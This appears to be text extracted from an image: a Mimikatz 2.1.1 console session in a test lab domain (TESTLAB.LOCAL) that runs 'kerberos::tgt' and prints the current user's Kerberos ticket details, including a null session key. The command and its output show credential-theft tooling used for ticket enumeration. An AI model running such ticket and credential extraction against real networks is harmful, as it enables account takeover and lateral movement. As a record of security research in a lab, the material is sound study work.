 C:\Temp\tickets>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 9/30/2018 6:30:04 PM ; 9/30/2018 11:30:04 PM ; 10/7/2018 6:30:04 PM
Service Name (02) : krbtgt ; TESTLAB.LOCAL ; @ TESTLAB.LOCAL
Target Name  (02) : krbtgt ; TESTLAB.LOCAL ; @ TESTLAB.LOCAL
Client Name  (01) : harmj0y ; @ TESTLAB.LOCAL
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
0000000000000000000000000000000000000000000000000000000000000000
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 0        [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #